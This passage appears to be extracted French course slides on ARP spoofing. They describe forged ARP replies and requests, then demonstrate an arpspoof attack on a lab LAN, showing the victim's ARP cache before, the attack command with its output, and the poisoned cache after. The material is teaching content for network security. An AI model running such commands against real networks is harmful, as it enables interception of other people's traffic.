 Attaques exploitant les protocoles réseaux :
ARP Spoofing (ARP cache poisoning)
Méthodes
Émission d'une réponse ARP sans requête préalable
Émission d'une requête ARP forgée
MSG ARP: @ip src = machine spoofée, @MAC=pirate
65
Host B
192.168.1.10 at 00:01:03:1d:98:b8
Host A
192.168.1.100 at 08:00:46:07:04:A3
Host C
192.168.1.137 at BA:DB:AD:BA:DB:AD
192.168.1.10 BA:DB:AD:BA:DB:AD 192.168.1.100 BA:DB:AD:BA:DB:AD
192.168.1.100 08:00:46:07:04:A3
192.168.1.10 00:01:03:1D:98:B8
Ethernet: 00:01:03:1D:98:B8
IP: 192.168.1.10
Data: SECRET
Attaques exploitant les protocoles réseaux :
ARP Spoofing (ARP poisoning)
Exemple (arpspoof):
Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et
la machine du pirate 10.0.0.227.
Avant l’attaque : Cache ARP de la machine cible
[root@cible -> ~]$ arp
Address HWtype HWAddress Flags Mask Iface
10.0.0.1 ether 00:b0:c2:88:de:65 C eth0
10.0.0.227 ether 00:00:86:35:c9:3f C eth0
66
Attaques exploitant les protocoles réseaux :
ARP Spoofing (ARP poisoning)
Exemple (arpspoof):
Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et
la machine du pirate 10.0.0.227.
Lancer l’attaque
[root@pirate -> ~]$ arpspoof -t 10.0.0.171 10.0.0.1
0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f
0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f
0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f
0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f
0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f
67
Attaques exploitant les protocoles réseaux :
ARP Spoofing (ARP poisoning)
Exemple (arpspoof):
Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et
la machine du pirate 10.0.0.227.
Après l’attaque : Cache ARP de la machine cible
[root@cible -> ~]$ arp
Address HWtype HWAddress Flags Mask Iface
10.0.0.1 ether 00:00:86:35:c9:3f C eth0
10.0.0.227 ether 00:00:86:35:c9:3f C eth0
68
 